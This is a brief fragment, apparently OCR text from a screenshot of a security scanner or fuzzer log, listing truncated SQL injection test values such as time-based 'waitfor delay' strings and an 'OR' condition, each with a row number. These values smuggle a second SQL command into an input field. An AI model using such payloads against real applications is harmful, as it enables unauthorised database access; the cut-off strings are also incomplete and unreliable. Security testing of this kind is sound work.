
555-1; waitfor delay '0:
[56-23] 1
555-1); waitfor delay '0
[56-24] 1
555-1 waitfor delay '0:0
[56-25] 1
555iMoGbVwf'; waitfor 
[56-26] 1
555-1 OR 300
[56-27] 1